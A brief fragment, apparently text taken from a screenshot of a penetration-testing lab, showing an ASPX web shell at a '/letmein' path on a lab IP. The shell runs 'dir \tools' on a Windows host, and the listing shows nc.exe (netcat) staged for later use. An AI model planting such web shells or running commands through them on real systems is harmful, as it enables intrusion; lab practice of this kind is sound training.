 10.129.159.209/letmein/aspx_cmd.aspx
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Command:
dir \tools
excute
Directory of c:\tools
05/23/2024  12:27 AM    <DIR>          .
05/23/2024  12:27 AM    <DIR>          ..
04/25/2024  08:25 AM            38,616 nc.exe
1 File(s)         38,616 bytes
2 Dir(s)   1,167,298,560 bytes free